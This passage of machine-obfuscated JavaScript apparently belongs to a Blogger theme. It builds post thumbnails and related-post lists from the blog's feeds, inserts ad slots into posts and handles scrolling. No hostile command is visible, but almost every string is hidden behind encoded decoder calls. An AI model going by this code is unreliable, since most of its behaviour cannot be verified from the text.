_0x469ad4=_0x5bfffb[_0x34f058(0x52b,'\x32\x73\x47\x31')][_0x4a8b25(_0x34f058(0x5c3,'\x57\x53\x55\x54'),-0x37)][_0x175baf][_0x4a8b25('\x36\x78\x39\x5b',-0x136)+_0x4a8b25(_0x34f058(0x5dd,'\x32\x34\x43\x34'),-0xc7)][_0x4a8b25(_0x34f058(0x12e,'\x70\x61\x4a\x36'),-0x38)][_0x4a8b25(_0x34f058(0x1b6,'\x53\x78\x30\x47'),-0x12a)](_0x34f058(0x2ab,'\x6c\x42\x53\x28')+'\x70\x67',_0x4a8b25(_0x34f058(0x45,'\x6c\x42\x53\x28'),-0xa)+_0x34f058(0x29d,'\x6d\x79\x32\x6b'))[_0x4a8b25(_0x34f058(0x10f,'\x36\x66\x32\x67'),0xa9)](/s72-(c|.*?-c)/,'\x77'+tmSize+'\x2d\x68'+thSize),_0x349f60=_0x469ad4;else{if(u[_0x4a8b25('\x66\x24\x6e\x58',0x75)](_0x4a8b25(_0x34f058(0x2e7,'\x69\x67\x45\x5b'),0xea))>-0x1)var _0x21e86f=g[_0x4a8b25(_0x34f058(0x148,'\x6a\x68\x26\x6b'),-0x54)](_0x34f058(0x483,'\x72\x5a\x74\x25'))[_0x4a8b25(_0x34f058(0x1d3,'\x72\x5b\x65\x48'),0x47)]('\x73\x72\x63')[_0x4a8b25(_0x34f058(0x287,'\x53\x71\x24\x23'),-0xf2)](_0x4a8b25(_0x34f058(-0xac,'\x76\x4f\x77\x57'),0x49)+'\x70\x67',_0x4a8b25('\x63\x48\x32\x53',-0xa)+_0x4a8b25(_0x34f058(0x302,'\x36\x66\x32\x67'),-0x91))[_0x4a8b25('\x6c\x48\x54\x2a',0x15a)](/s72-(c|.*?-c)/,'\x77'+tmSize+'\x2d\x68'+thSize),_0x349f60=_0x21e86f;else var _0x349f60=noIMG;}_0x180797+=_0x34f058(0x1b7,'\x4e\x32\x79\x4c')+_0x34f058(-0x87,'\x35\x44\x31\x39')+_0x4a8b25(_0x34f058(0x233,'\x76\x4f\x77\x57'),-0xbc)+_0x34f058(0x377,'\x46\x6b\x77\x4e')+_0x4a8b25(_0x34f058(0x596,'\x6c\x42\x53\x28'),-0xd4)+_0x4a8b25(_0x34f058(0xcb,'\x76\x4f\x77\x57'),-0xd0)+_0x429d74+_0x4a8b25('\x29\x28\x52\x35',-0x80)+_0x5d0a7e+('\x22\x3e\x3c\x69\x6d\x67\x20\x63\x6c\x61'+_0x4a8b25('\x63\x48\x32\x53',-0x184))+_0x4a8b25('\x66\x24\x6e\x58',0x161)+('\x69\x7a\x65\x73\x3d\x22\x61\x75\x74\x6f'+_0x34f058(0x5cc,'\x6c\x43\x5b\x36'))+_0x5d0a7e+_0x4a8b25(_0x34f058(-0x62,'\x69\x67\x45\x5b'),0x149)+'\x3d\x22'+_0x349f60+_0x4a8b25('\x46\x61\x52\x49',-0x178)+imglazy+_0x4a8b25(_0x34f058(0x5da,'\x6c\x43\x5b\x36'),0x41)+tmSize+_0x4a8b25(_0x34f058(-0xba,'\x6a\x68\x26\x6b'),0xdf)+thSize+(_0x4a8b25(_0x34f058(0x1de,'\x4f\x6c\x23\x2a'),0x2f)+_0x4a8b25(_0x34f058(0x63c,'\x36\x24\x36\x6f'),0x82)+_0x34f058(0x3b4,'\x23\x6d\x4e\x46')+_0x4a8b25(_0x34f058(0x566,'\x42\x28\x4f\x70'),0x14)+_0x4a8b25(_0x34f058(0x352,'\x57\x53\x55\x54'),0x29))+_0x4a8b25(_0x34f058(0x4bb,'\x53\x71\x24\x23'),0x12)+(_0x34f058(0x77,'\x77\x48\x52\x30')+'\x22')+_0x429d74+_0x34f058(0x6d,'\x5a\x6b\x40\x5e')+_0x5d0a7e+'\x22\x3e'+_0x5d0a7e+(_0x4a8b25(_0x34f058(0x21d,'\x53\x71\x24\x23'),0x28)+_0x4a8b25('\x46\x61\x52\x49',-0x123)+_0x4a8b25(_0x34f058(0x504,'\x53\x78\x30\x47'),-0x16b)+_0x4a8b25(_0x34f058(0x4e7,'\x32\x48\x5b\x68'),-0x9b)+_0x34f058(0x18,'\x39\x44\x4e\x75')+_0x4a8b25('\x2a\x4e\x4c\x2a',0x118)+_0x4a8b25(_0x34f058(0x21c,'\x26\x58\x21\x32'),-0xe9)+_0x4a8b25(_0x34f058(0x1ea,'\x53\x71\x24\x23'),-0xe3)+_0x34f058(0x162,'\x56\x64\x63\x38'))+_0x4a8b25('\x48\x59\x63\x44',-0x110)+'\x6c\x2f'+l+_0x4a8b25(_0x34f058(0x37c,'\x32\x34\x43\x34'),-0x17b)+'\x6c\x74\x73\x3d\x39\x22\x3e'+l+(_0x4a8b25(_0x34f058(0x47d,'\x5a\x6b\x40\x5e'),0x2e)+'\x3e\x3c\x74\x69\x6d\x65\x20\x63\x6c\x61')+_0x4a8b25(_0x34f058(0x4bc,'\x56\x64\x63\x38'),-0xf8)+_0x34f058(0x43c,'\x72\x5a\x74\x25')+o+(_0x4a8b25(_0x34f058(0x623,'\x4c\x29\x31\x5b'),0x142)+_0x4a8b25(_0x34f058(0x549,'\x65\x40\x78\x71'),-0xaf));}function _0x34f058(_0x5c6a0f,_0x1571fe){return _0x5b3dac(_0x5c6a0f- -0x477,_0x1571fe);}function _0x4a8b25(_0x6524f2,_0x3991e3){return _0x1755ce(_0x3991e3-0x128,_0x6524f2);}_0x180797+=_0x4a8b25(_0x34f058(0x5be,'\x57\x53\x55\x54'),0xde),$(_0x4a8b25(_0x34f058(0x416,'\x4e\x32\x79\x4c'),-0xe5))[_0x4a8b25('\x47\x5b\x79\x70',-0xfb)](_0x180797);}});}),blockLinks(_0x30d551(_0x5bc22a(0x790,'\x36\x66\x32\x67'),0x3c4),'\x70'),(function(){var _0x22b5a3=document[_0x37ebd6('\x6c\x42\x53\x28',0x44)+_0x37ebd6('\x32\x48\x5b\x68',0xf7)]('\x2e\x70\x6f\x73\x74\x2d\x62\x6f\x64\x79'),_0x509234=_0x22b5a3[_0x2dc0de('\x4f\x51\x38\x50',0x495)+_0x2dc0de('\x72\x7a\x43\x57',0x313)]('\x64\x69\x76\x20\x3e\x20\x62\x72\x2c\x20'+_0x2dc0de(_0x37ebd6('\x78\x4c\x64\x52',0x23a),0x498)+_0x2dc0de('\x72\x7a\x43\x57',0x43f)+_0x2dc0de(_0x37ebd6('\x53\x42\x45\x50',-0x19e),0x36f)),_0x312652=Math[_0x2dc0de(_0x37ebd6('\x5e\x5e\x4e\x38',0x405),0x2fe)](0.2*_0x509234[_0x2dc0de(_0x37ebd6('\x72\x5b\x65\x48',-0x12c),0x35b)]),_0x51f7ca=Math[_0x2dc0de(_0x37ebd6('\x69\x67\x45\x5b',0xdf),0x39f)](0.5*_0x509234[_0x2dc0de('\x6c\x75\x28\x26',0x5a8)]),_0x5cbf85=document[_0x37ebd6('\x36\x24\x36\x6f',0x71)+_0x37ebd6('\x69\x67\x45\x5b',0x2b7)]('\x23\x4d\x69\x64\x64\x6c\x65\x2d\x41\x64'+_0x2dc0de(_0x37ebd6('\x78\x4c\x64\x52',0x2c1),0x326)+_0x2dc0de(_0x37ebd6('\x53\x42\x45\x50',0x227),0x522)+'\x6e\x74'),_0x431ff2=document[_0x2dc0de(_0x37ebd6('\x4f\x6c\x23\x2a',0x37e),0x438)+_0x2dc0de(_0x37ebd6('\x23\x6d\x4e\x46',0x502),0x5c8)](_0x37ebd6('\x53\x42\x45\x50',-0x157)+'\x70\x31'),_0x4851f7=document[_0x2dc0de(_0x37ebd6('\x5a\x6b\x40\x5e',0x1bc),0x330)+_0x2dc0de(_0x37ebd6('\x73\x65\x75\x76',-0x16f),0x472)](_0x37ebd6('\x65\x40\x78\x71',-0x198)+_0x37ebd6('\x4e\x32\x79\x4c',0x14b)+_0x37ebd6('\x36\x24\x36\x6f',0x2e)),_0x3eeded=document[_0x2dc0de(_0x37ebd6('\x32\x34\x43\x34',-0xe1),0x391)+_0x2dc0de('\x52\x6b\x40\x48',0x3c9)](_0x2dc0de(_0x37ebd6('\x35\x44\x31\x39',0x4e7),0x334)+_0x2dc0de(_0x37ebd6('\x36\x24\x36\x6f',0x2a7),0x5bf)+_0x2dc0de(_0x37ebd6('\x23\x6d\x4e\x46',0x175),0x3b9)+'\x74'),_0x534b3f=document[_0x2dc0de('\x6c\x48\x54\x2a',0x45e)+_0x2dc0de(_0x37ebd6('\x5a\x6b\x40\x5e',0x58),0x42d)](''),_0x348dd5=document[_0x37ebd6('\x76\x4f\x77\x57',0x1d9)+_0x37ebd6('\x74\x32\x68\x38',0x1d6)]('');function _0x37ebd6(_0x58a70a,_0xdd8005){return _0x5bc22a(_0xdd8005- -0x42f,_0x58a70a);}function _0x48393a(_0x23ca78,_0x462839){function _0x18a41b(_0x3062be,_0x56eb0c){return _0x2dc0de(_0x3062be,_0x56eb0c- -0x471);}function _0x4595c9(_0x4f31c2,_0x513f74){return _0x37ebd6(_0x513f74,_0x4f31c2-0x302);}_0x462839[_0x4595c9(0x697,'\x77\x48\x52\x30')][_0x18a41b('\x72\x7a\x43\x57',-0x95)+'\x72\x65'](_0x23ca78,_0x462839[_0x18a41b(_0x4595c9(0x48d,'\x41\x76\x28\x4d'),0x155)+'\x67']);}function _0x2dc0de(_0x5f31c3,_0x3f708e){return _0x30d551(_0x5f31c3,_0x3f708e-0x86);}null!=_0x4851f7&&'\x0a'!=_0x4851f7[_0x2dc0de('\x46\x65\x57\x41',0x3ac)]&&_0x22b5a3[_0x2dc0de('\x42\x4d\x4c\x21',0x54b)+'\x72\x65'](_0x4851f7,_0x22b5a3[_0x2dc0de('\x43\x49\x54\x23',0x2f4)][0x0]),null!=_0x3eeded&&'\x0a'!=_0x3eeded[_0x2dc0de(_0x37ebd6('\x32\x48\x5b\x68',0x429),0x309)]&&_0x22b5a3[_0x2dc0de(_0x37ebd6('\x56\x64\x63\x38',-0x8),0x3fb)+'\x64'](_0x3eeded),0x0<_0x509234[_0x2dc0de('\x36\x69\x4b\x23',0x420)]?(null!=_0x5cbf85&&'\x0a'!=_0x5cbf85[_0x2dc0de(_0x37ebd6('\x50\x6f\x4d\x40',0x113),0x503)]&&_0x48393a(_0x5cbf85,null!==_0x534b3f?_0x534b3f:_0x509234[_0x312652]),null!=_0x431ff2&&'\x0a'!=_0x431ff2[_0x2dc0de(_0x37ebd6('\x57\x53\x55\x54',0x4fe),0x3c6)]&&_0x48393a(_0x431ff2,null!==_0x348dd5?_0x348dd5:_0x509234[_0x51f7ca])):(_0x5cbf85[_0x2dc0de(_0x37ebd6('\x65\x40\x78\x71',0x3bb),0x392)][_0x2dc0de(_0x37ebd6('\x31\x34\x34\x50',-0x118),0x486)+'\x64'](_0x5cbf85),_0x431ff2[_0x2dc0de(_0x37ebd6('\x78\x4c\x64\x52',0x45e),0x43c)]['\x72\x65\x6d\x6f\x76\x65\x43\x68\x69\x6c'+'\x64'](_0x431ff2));}()),$(function(){function _0x36791c(_0x3b073b,_0x12eb84){return _0x30d551(_0x12eb84,_0x3b073b- -0x1a0);}function _0x2c38b8(_0x5bbe78,_0x8157ff){return _0x5bc22a(_0x8157ff- -0x571,_0x5bbe78);}$(_0x36791c(0x222,_0x2c38b8('\x75\x66\x69\x59',-0x25)))['\x6f\x6e'](_0x2c38b8('\x32\x73\x47\x31',0x3de),function(){function _0x64a007(_0x3fd762,_0x4afef4){return _0x36791c(_0x4afef4-0x311,_0x3fd762);}function _0x2444d6(_0x1364da,_0x15c334){return _0x2c38b8(_0x1364da,_0x15c334-0xae);}$(_0x2444d6('\x29\x72\x69\x34',-0x1e6)+_0x64a007('\x63\x48\x32\x53',0x3dd))[_0x64a007(_0x2444d6('\x29\x39\x35\x2a',0x79),0x49c)](0xaa);});}),$(_0x30d551(_0x5bc22a(0x41b,'\x78\x4c\x64\x52'),0x2c3))['\x6f\x6e'](_0x30d551(_0x5bc22a(0x52b,'\x35\x44\x31\x39'),0x43f),function(){function _0xe4d696(_0x27f68c,_0x1b199e){return _0x5bc22a(_0x27f68c- -0x299,_0x1b199e);}function _0x2f519b(_0x2ec972,_0x1eb6c6){return _0x30d551(_0x2ec972,_0x1eb6c6- -0x471);}$(this)[_0xe4d696(0x6c1,'\x50\x6f\x4d\x40')](_0x2f519b('\x43\x35\x62\x77',0x9f)+_0x2f519b('\x30\x49\x59\x4b',-0x7c))[_0x2f519b(_0xe4d696(0x572,'\x78\x4c\x64\x52'),0x5c)+'\x73'](_0xe4d696(0xf1,'\x56\x64\x63\x38'));});var a=document['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63'+_0x30d551(_0x5bc22a(0x819,'\x72\x5b\x65\x48'),0x3ca)](_0x30d551('\x30\x49\x59\x4b',0x2e7)+_0x30d551(_0x5bc22a(0x7ec,'\x4f\x29\x28\x6d'),0x29a)),rootElement=document[_0x30d551(_0x5bc22a(0x389,'\x45\x41\x6f\x41'),0x40a)+_0x30d551(_0x5bc22a(0x948,'\x6c\x43\x5b\x36'),0x436)];function handleScroll(){function _0x2587d5(_0x298635,_0xabc76c){return _0x5bc22a(_0xabc76c- -0x24d,_0x298635);}function _0x223900(_0x50e4b3,_0x1f0dce){return _0x30d551(_0x50e4b3,_0x1f0dce- -0xd9);}var _0x55531b=rootElement[_0x223900(_0x2587d5('\x65\x40\x78\x71',0x33d),0x1ed)+'\x68\x74']-rootElement[_0x223900('\x7a\x48\x62\x26',0x264)+'\x68\x74'];0.15<rootElement[_0x223900(_0x2587d5('\x32\x73\x47\x31',0x64a),0x1b9)]/_0x55531b?a[_0x2587d5('\x32\x34\x43\x34',0x28b)][_0x2587d5('\x4e\x32\x79\x4c',0x207)](_0x223900('\x35\x67\x33\x51',0x27a)):a[_0x223900(_0x2587d5('\x29\x72\x69\x34',0x15a),0x23a)][_0x223900(_0x2587d5('\x35\x44\x31\x39',0x638),0x3e1)](_0x223900(_0x2587d5('\x46\x6b\x77\x4e',0x5ce),0x2cf));}function scrollToTop(){function _0x4e87a2(_0x59ba5a,_0x3a1f4c){return _0x5bc22a(_0x3a1f4c- -0x1a9,_0x59ba5a);}rootElement[_0x4e87a2('\x50\x6f\x4d\x40',0x412)]({'\x74\x6f\x70':0x0,'\x62\x65\x68\x61\x76\x69\x6f\x72':_0x4e87a2('\x32\x73\x47\x31',0x3a2)});}document[_0x30d551(_0x5bc22a(0x8ab,'\x75\x66\x69\x59'),0x504)+_0x30d551(_0x5bc22a(0x783,'\x72\x5b\x65\x48'),0x47b)](_0x30d551(_0x5bc22a(0x3f1,'\x72\x5a\x74\x25'),0x50c),handleScroll),function(_0x33ff01){function _0x32d31c(_0x2a37a0,_0x68cd20){return _0x30d551(_0x2a37a0,_0x68cd20-0x19b);}function _0x49ba23(_0x594200,_0x5c2a35){return _0x5bc22a(_0x5c2a35- -0x37f,_0x594200);}var _0x3ef314=_0x33ff01(_0x32d31c('\x42\x24\x52\x49',0x44a)+_0x32d31c(_0x49ba23('\x39\x44\x4e\x75',0x1cb),0x5eb)+_0x32d31c(_0x49ba23('\x31\x34\x34\x50',0x3e8),0x6b0));_0x33ff01[_0x49ba23('\x72\x5b\x65\x48',0x1f8)](_0x3ef314[_0x49ba23('\x29\x72\x69\x34',0x522)](_0x32d31c('\x77\x7a\x5e\x54',0x61c)),function(_0x4233c5){function _0x591f17(_0x3b9e1f,_0xdd7f46){return _0x32d31c(_0x3b9e1f,_0xdd7f46- -0x44e);}function _0x1e8cd7(_0x46ccb3,_0x3fb4a3){return _0x49ba23(_0x46ccb3,_0x3fb4a3- -0xe9);}var _0x39a8cb=0x1==_0x33ff01(_0x4233c5)[_0x591f17('\x5d\x6b\x7a\x69',0x1)](_0x591f17(_0x1e8cd7('\x4f\x29\x28\x6d',-0x95),0x12b))[_0x591f17(_0x1e8cd7('\x46\x6b\x77\x4e',0x1),0x1e6)]?'\x3c\x69\x6d\x67\x20\x73\x72\x63\x3d\x27'+_0x33ff01(_0x4233c5)[_0x591f17(_0x1e8cd7('\x76\x4f\x77\x57',0x330),0x235)](_0x591f17('\x46\x65\x57\x41',0x144))[_0x591f17(_0x1e8cd7('\x53\x42\x45\x50',0x3a0),0x1e5)](_0x1e8cd7('\x72\x5a\x74\x25',0x252))+(_0x591f17(_0x1e8cd7('\x46\x6b\x77\x4e',0x1a8),-0x2f)+_0x591f17(_0x1e8cd7('\x65\x69\x79\x4d',0x11e),0xe0)):'';_0x3ef314[_0x591f17(_0x1e8cd7('\x35\x44\x31\x39',-0x1c4),0x24)](_0x39a8cb+_0x591f17(_0x1e8cd7('\x65\x69\x79\x4d',-0x146),0x119)+_0x33ff01(_0x4233c5)[_0x591f17('\x63\x44\x63\x66',0x173)](_0x1e8cd7('\x4c\x29\x31\x5b',0x220)+_0x591f17(_0x1e8cd7('\x42\x28\x4f\x70',-0xbb),0x10a))[_0x591f17('\x63\x48\x32\x53',0x15b)]()+_0x1e8cd7('\x32\x48\x5b\x68',0x433));},_0x32d31c(_0x49ba23('\x73\x65\x75\x76',0x5b5),0x6d8));}(jQuery),$(_0x30d551(_0x5bc22a(0x53e,'\x74\x32\x68\x38'),0x38e)+'\x74\x73')[_0x30d551(_0x5bc22a(0x859,'\x4e\x32\x79\x4c'),0x358)](function(){function _0x43e27f(_0x3a756c,_0x3a8071){return _0x5bc22a(_0x3a8071-0x105,_0x3a756c);}function _0x48b1e3(_0x38d1d3,_0x23eacd){return _0x30d551(_0x23eacd,_0x38d1d3- -0x22d);}$[_0x48b1e3(0x1a3,_0x43e27f('\x23\x6d\x4e\x46',0x81d))]({'\x75\x72\x6c':_0x43e27f('\x72\x5b\x65\x48',0x824)+_0x48b1e3(0xb1,_0x43e27f('\x46\x6b\x77\x4e',0x81a))+_0x48b1e3(0x51,_0x43e27f('\x6a\x68\x26\x6b',0x37f))+_0x48b1e3(0x64,_0x43e27f('\x31\x34\x34\x50',0x4bb)),'\x74\x79\x70\x65':_0x48b1e3(0x146,_0x43e27f('\x32\x34\x43\x34',0x7a4)),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x43e27f('\x31\x34\x34\x50',0x3ac),'\x73\x75\x63\x63\x65\x73\x73':function(_0x4ed8fd){function _0x4226cb(_0x517d67,_0xacfcac){return _0x48b1e3(_0xacfcac-0x130,_0x517d67);}function _0x59b6f6(_0x301da4,_0x4c3abc){return _0x43e27f(_0x301da4,_0x4c3abc- -0xcc);}0x0==(_0x4ed8fd=Math[_0x4226cb(_0x59b6f6('\x39\x44\x4e\x75',0x71e),0x2a4)](Math[_0x4226cb('\x36\x78\x39\x5b',0x3e5)]()*((_0x4ed8fd=_0x4ed8fd[_0x4226cb('\x45\x6c\x62\x58',0x288)][_0x59b6f6('\x50\x6f\x4d\x40',0x545)][_0x4226cb('\x45\x6c\x62\x58',0x1d8)]-0x3)-0x0+0x1))+0x0)&&(_0x4ed8fd=Math[_0x4226cb(_0x59b6f6('\x53\x73\x50\x61',0x8c7),0x1c5)](Math[_0x59b6f6('\x53\x73\x50\x61',0x8b6)]()*(_0x4ed8fd-0x0+0x1))+0x1),$[_0x4226cb(_0x59b6f6('\x6c\x43\x5b\x36',0x335),0x213)]({'\x75\x72\x6c':_0x4226cb(_0x59b6f6('\x42\x28\x4f\x70',0x7d5),0x290)+'\x74\x73\x2f\x64\x65\x66\x61\x75\x6c\x74'+_0x4226cb(_0x59b6f6('\x47\x6d\x66\x77',0x7a9),0x1e3)+_0x4226cb(_0x59b6f6('\x50\x6f\x4d\x40',0x501),0x1fa)+_0x4226cb(_0x59b6f6('\x32\x34\x43\x34',0x5a9),0x277)+'\x78\x3d'+_0x4ed8fd+_0x4226cb(_0x59b6f6('\x73\x65\x75\x76',0x73d),0x252)+_0x59b6f6('\x45\x41\x6f\x41',0x62b),'\x74\x79\x70\x65':_0x4226cb(_0x59b6f6('\x42\x28\x4f\x70',0x43b),0x432),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x59b6f6('\x26\x58\x21\x32',0x464),'\x73\x75\x63\x63\x65\x73\x73':function(_0x4d0cc6){for(var _0x52a252='',_0x3dce3b='\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73'+_0x2bf5f1(0x22e,_0x2d5b0d('\x6d\x79\x32\x6b',-0x65))+_0x2bf5f1(0x350,_0x2d5b0d('\x4c\x29\x31\x5b',0x195)),_0xc895c8=0x0;_0xc895c8<_0x4d0cc6['\x66\x65\x65\x64'][_0x2bf5f1(0x2fc,_0x2d5b0d('\x57\x53\x55\x54',-0x19c))][_0x2d5b0d('\x69\x67\x45\x5b',-0x12e)];_0xc895c8++){for(var _0x7c99f0=0x0;_0x7c99f0<_0x4d0cc6[_0x2d5b0d('\x70\x61\x4a\x36',0xf4)][_0x2bf5f1(0x16e,'\x46\x65\x57\x41')][_0xc895c8][_0x2bf5f1(0x3a7,'\x63\x48\x32\x53')][_0x2d5b0d('\x75\x66\x69\x59',0x13d)];_0x7c99f0++)if(_0x2bf5f1(0x2f5,_0x2d5b0d('\x31\x34\x34\x50',0x173))==_0x4d0cc6[_0x2d5b0d('\x4f\x29\x28\x6d',0x1c3)][_0x2bf5f1(0x1c9,_0x2d5b0d('\x31\x34\x34\x50',0x370))][_0xc895c8][_0x2bf5f1(0x15a,_0x2d5b0d('\x73\x65\x75\x76',0x2fc))][_0x7c99f0][_0x2d5b0d('\x65\x69\x79\x4d',-0x6c)]){_0x52a252=_0x4d0cc6[_0x2bf5f1(0x271,_0x2d5b0d('\x45\x41\x6f\x41',0x3b3))][_0x2bf5f1(0x163,'\x42\x24\x52\x49')][_0xc895c8][_0x2bf5f1(0x1d4,_0x2d5b0d('\x77\x48\x52\x30',0x20b))][_0x7c99f0][_0x2bf5f1(0x3d6,_0x2d5b0d('\x42\x28\x4f\x70',0xa4))];break;}var _0x5d46a4=_0x4d0cc6[_0x2bf5f1(0x307,_0x2d5b0d('\x35\x44\x31\x39',0x59))][_0x2bf5f1(0x152,_0x2d5b0d('\x41\x76\x28\x4d',0x325))][_0xc895c8][_0x2bf5f1(0x41d,_0x2d5b0d('\x72\x5b\x65\x48',0x3de))]['\x24\x74'],_0x382a10=_0x4d0cc6[_0x2d5b0d('\x72\x5b\x65\x48',-0x118)][_0x2bf5f1(0x15c,'\x6c\x48\x54\x2a')][_0xc895c8][_0x2bf5f1(0x248,_0x2d5b0d('\x41\x76\x28\x4d',-0x28a))][0x0][_0x2d5b0d('\x6a\x68\x26\x6b',-0x232)],_0x112993=(_0x4d0cc6[_0x2bf5f1(0x335,_0x2d5b0d('\x53\x73\x50\x61',0x296))][_0x2bf5f1(0x16a,_0x2d5b0d('\x53\x78\x30\x47',0x382))][_0xc895c8][_0x2bf5f1(0x1d3,_0x2d5b0d('\x4f\x6c\x23\x2a',0x7e))][0x0][_0x2bf5f1(0x186,'\x52\x6b\x40\x48')]['\x24\x74'],_0x4d0cc6[_0x2d5b0d('\x35\x44\x31\x39',0x1ad)][_0x2bf5f1(0x28c,_0x2d5b0d('\x56\x64\x63\x38',-0x1a0))][_0xc895c8][_0x2bf5f1(0x1b6,_0x2d5b0d('\x26\x58\x21\x32',0x9d))]['\x24\x74']),_0x5a28db=_0x112993[_0x2d5b0d('\x72\x5b\x65\x48',0x354)](0x0,0x4),_0x4df5fc=_0x112993[_0x2bf5f1(0x3d9,'\x5d\x6b\x7a\x69')](0x5,0x7),_0x17485f=_0x112993['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0x8,0xa),_0x24df6d=month[parseInt(_0x4df5fc,0xa)]+'\x20'+_0x17485f+'\x2c\x20'+_0x5a28db,_0x735542=_0x4d0cc6[_0x2bf5f1(0x230,_0x2d5b0d('\x57\x53\x55\x54',0x32b))][_0x2bf5f1(0x234,_0x2d5b0d('\x4c\x29\x31\x5b',0x2a1))][_0xc895c8][_0x2d5b0d('\x46\x6b\x77\x4e',0xd7)]['\x24\x74'],_0x5efb05=$(_0x2bf5f1(0x194,_0x2d5b0d('\x4f\x6c\x23\x2a',0x12c)))[_0x2bf5f1(0x414,_0x2d5b0d('\x26\x58\x21\x32',0x3c9))](_0x735542);if(0x78<(m=_0x735542[_0x2bf5f1(0x37f,'\x45\x48\x6e\x6a')](/<\S[^>]*>/g,''))[_0x2bf5f1(0x3d5,_0x2d5b0d('\x5a\x6b\x40\x5e',-0x67))]&&(m=m[_0x2bf5f1(0x29d,_0x2d5b0d('\x53\x78\x30\x47',-0x180))](0x0,0x78)+'\x2e\x2e\x2e'),-0x1<_0x735542[_0x2bf5f1(0x422,_0x2d5b0d('\x23\x6d\x4e\x46',0x22b))](_0x2bf5f1(0x17b,'\x42\x24\x52\x49')+_0x2bf5f1(0x2da,'\x34\x4c\x33\x53')+_0x2bf5f1(0x418,_0x2d5b0d('\x53\x73\x50\x61',-0x1de))))var _0xbb899a=_0x4d0cc6[_0x2bf5f1(0x2d9,_0x2d5b0d('\x29\x39\x35\x2a',0x3c4))][_0x2bf5f1(0x16a,_0x2d5b0d('\x56\x64\x63\x38',0x81))][_0xc895c8]['\x6d\x65\x64\x69\x61\x24\x74\x68\x75\x6d'+_0x2bf5f1(0x211,_0x2d5b0d('\x32\x34\x43\x34',0x29a))][_0x2bf5f1(0x3c5,_0x2d5b0d('\x53\x71\x24\x23',-0x84))][_0x2d5b0d('\x32\x73\x47\x31',-0x1e4)](_0x2bf5f1(0x432,_0x2d5b0d('\x4c\x29\x31\x5b',0x74))+'\x70\x67',_0x2bf5f1(0x34d,_0x2d5b0d('\x32\x34\x43\x34',0x30b))+_0x2d5b0d('\x31\x34\x34\x50',-0x50))[_0x2bf5f1(0x267,'\x48\x59\x63\x44')](_0x2bf5f1(0x21d,_0x2d5b0d('\x36\x24\x36\x6f',0x3c0))+'\x70\x67',_0x2bf5f1(0x1bf,_0x2d5b0d('\x6d\x79\x32\x6b',0x33c))+_0x2bf5f1(0x39d,_0x2d5b0d('\x32\x34\x43\x34',0x1e7)))[_0x2d5b0d('\x45\x41\x6f\x41',0x30a)](/s72-(c|.*?-c)/,'\x77'+widthSize+'\x2d\x68'+heightSize);else{if(_0x735542[_0x2bf5f1(0x3c0,'\x6b\x29\x43\x63')](_0x2d5b0d('\x39\x44\x4e\x75',0x7a))>-0x1)var _0xbb899a=_0x5efb05[_0x2bf5f1(0x39f,'\x2a\x4e\x4c\x2a')](_0x2bf5f1(0x2e8,_0x2d5b0d('\x66\x32\x53\x28',-0x4b)))[_0x2bf5f1(0x2d8,_0x2d5b0d('\x5e\x5e\x4e\x38',0x21c))](_0x2bf5f1(0x314,_0x2d5b0d('\x76\x4f\x77\x57',0x300)))[_0x2bf5f1(0x165,_0x2d5b0d('\x65\x69\x79\x4d',-0x26d))](_0x2bf5f1(0x217,_0x2d5b0d('\x50\x6f\x4d\x40',0x126))+'\x70\x67',_0x2bf5f1(0x190,_0x2d5b0d('\x57\x53\x55\x54',0x2a5))+_0x2bf5f1(0x3a4,_0x2d5b0d('\x67\x5d\x6e\x7a',-0x42)))[_0x2d5b0d('\x75\x66\x69\x59',-0x1c)](/s72-(c|.*?-c)/,'\x77'+widthSize+'\x2d\x68'+heightSize);else var _0xbb899a=noIMG;}0x0==_0xc895c8?_0x3dce3b+=_0x2bf5f1(0x155,_0x2d5b0d('\x6d\x79\x32\x6b',0x24d))+_0x2d5b0d('\x69\x67\x45\x5b',0x114)+_0x2bf5f1(0x23c,'\x46\x79\x24\x4c')+_0x2bf5f1(0x37c,_0x2d5b0d('\x65\x69\x79\x4d',0x18c))+_0x2d5b0d('\x56\x64\x63\x38',-0x43)+_0x2bf5f1(0x2f6,_0x2d5b0d('\x65\x69\x79\x4d',0x13b))+_0x2bf5f1(0x2e9,_0x2d5b0d('\x35\x44\x31\x39',0x283))+_0x2d5b0d('\x36\x24\x36\x6f',0x23)+_0x2bf5f1(0x1b3,_0x2d5b0d('\x65\x69\x79\x4d',-0x1f7))+('\x67\x22\x3e\x3c\x61\x20\x68\x72\x65\x66'+'\x3d\x22')+_0x52a252+('\x22\x3e\x3c\x69\x6d\x67\x20\x63\x6c\x61'+_0x2d5b0d('\x35\x44\x31\x39',0x383)+_0x2bf5f1(0x1b4,_0x2d5b0d('\x50\x6f\x4d\x40',0x118))+_0x2d5b0d('\x5a\x6b\x40\x5e',0x282))+_0x2bf5f1(0x372,_0x2d5b0d('\x78\x4c\x64\x52',0x2eb))+'\x3d\x22'+_0xbb899a+_0x2d5b0d('\x4f\x6c\x23\x2a',0x423)+imglazy+('\x22\x20\x64\x61\x74\x61\x2d\x73\x69\x7a'+_0x2d5b0d('\x31\x34\x34\x50',0x164)+_0x2bf5f1(0x304,'\x66\x24\x6e\x58'))+_0x2bf5f1(0x417,_0x2d5b0d('\x32\x34\x43\x34',0x419))+_0x2bf5f1(0x193,_0x2d5b0d('\x70\x61\x4a\x36',0xf))+_0x5d46a4+_0x2bf5f1(0x376,_0x2d5b0d('\x36\x66\x32\x67',0x2e2))+_0x5d46a4+(_0x2bf5f1(0x257,_0x2d5b0d('\x65\x40\x78\x71',0x194))+_0x2bf5f1(0x342,_0x2d5b0d('\x47\x6d\x66\x77',0x15d))+_0x2bf5f1(0x1dc,_0x2d5b0d('\x4c\x29\x31\x5b',0x351))+_0x2bf5f1(0x1f9,_0x2d5b0d('\x4c\x29\x31\x5b',-0x15b))+_0x2bf5f1(0x279,_0x2d5b0d('\x45\x41\x6f\x41',0x24f))+_0x2bf5f1(0x396,_0x2d5b0d('\x41\x76\x28\x4d',0x3fc))+_0x2bf5f1(0x281,_0x2d5b0d('\x57\x53\x55\x54',-0x13b)))+(_0x2d5b0d('\x69\x67\x45\x5b',-0x1a4)+'\x3c\x61\x20\x68\x72\x65\x66\x3d\x22')+_0x52a252+_0x2bf5f1(0x256,_0x2d5b0d('\x4e\x32\x79\x4c',-0x18b))+_0x5d46a4+'\x22\x3